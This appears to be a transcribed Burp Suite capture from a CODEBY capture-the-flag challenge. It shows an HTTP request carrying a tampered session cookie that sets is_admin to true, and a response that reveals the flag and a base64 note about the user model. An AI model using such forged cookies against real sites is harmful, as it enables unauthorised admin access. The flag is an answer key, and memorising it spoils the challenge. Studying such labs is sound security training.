 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 62.173.140.174:16057
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://62.173.140.174:16057/login
9 Accept-Encoding: gzip, deflate, br
10 Cookie: session=
eyJpc19hZG1pbiI6InRydWUiLCJuaWNrbmFtZSI6InVzZXIxMjMifQ.Z6JQHA.Mn5J2p3M
WIRysLlMnyw1iilWFiw
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render
\n
they will find you and bring you a toy.
64 5. Considered a good companion for pet parents, despite
its independent nature.
65 6. The character is characterized by endless devotion to
the pet-parent. But cats treat strangers with caution,
keep their distance, and the British try to hide from
them.
66 7. They treat other pets with caution and greet them with
hostility.[/font]
67 [quote][color=#ffffff][font=Verdana]Oops, I forgot to
remove my Notion notes from the article.
68 CODEBY{0opS!_Th1s_1s_p4r@m3t3r_p0llut1On}
69
IEkgdXBkYXRlZCB0aGUgdXNlciBlbnRpdHkgdmlldy4NCiBtb2RlbCA9IH
sNCiAnbmlja25hbWUnOiBuaWNrbmFtZSwNCiAncGFzc3dvcmQnOiBwYXNz
d29yZCwNCiAnaXNfYWRtaW4nOiAnZmFsc2UnDQogfQ==
70 [/font][/color][/quote]
71
72 </textarea>
73